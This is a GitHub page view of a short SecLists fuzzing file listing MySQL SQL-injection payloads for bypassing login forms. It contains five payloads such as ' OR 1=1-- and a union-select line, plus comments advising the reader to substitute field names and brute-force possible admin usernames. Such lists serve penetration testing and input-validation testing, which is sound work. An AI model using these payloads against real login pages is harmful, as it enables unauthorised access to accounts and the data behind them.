 master SecLists / Fuzzing / Databases / MySQL-SQLi-Login-Bypass.fuzzdb.txt
kazkansouh strip trailing whitespace
Code Blame 8 lines (8 loc) · 373 Bytes Code 55% faster with GitHub Copilot
1 # regex replace as many as you can with your fuzzer for best results:
2 # <user-fieldname> <pass-fieldname> <username>
3 # also try to brute force a list of possible usernames, including possile admin acct names
4 <username>' OR 1=1--
5 'OR '' = ' Allows authentication without a valid username.
6 <username>'--
7 ' union select 1, '<user-fieldname>', '<pass-fieldname>' 1--
8 'OR 1=1--